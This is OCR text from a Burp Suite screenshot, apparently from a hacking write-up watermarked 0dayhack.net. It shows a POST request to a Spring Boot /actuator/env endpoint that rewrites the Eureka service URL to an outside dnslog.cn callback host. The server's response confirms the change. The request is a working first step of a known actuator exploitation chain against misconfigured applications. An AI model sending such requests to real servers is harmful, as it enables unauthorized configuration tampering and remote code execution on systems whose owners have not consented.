 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Target:
?
Request
Raw Params Headers Hex
POST /actuator/env HTTP/1.1
Host
Content-Type: application/json
Content-Length: 84
{"name":"eureka.client.serviceUrl.defaultZone","value":"http://rh2ckk.dnslog.cn/"}
Response
Raw Headers Hex
X-Frame-Options: DENY
Date: Thu, 11 Mar 2021 10:48:15 GMT
Connection: keep-alive
X-Content-Type-Options: nosniff
Content-Type:
application/vnd.spring-boot.actuator.v2+json;char
set=UTF-8
Content-Length: 67
{"eureka.client.serviceUrl.defaultZone":"http://rh2
ckk.dnslog.cn/"}
F12sec
http://www.0dayhack.net/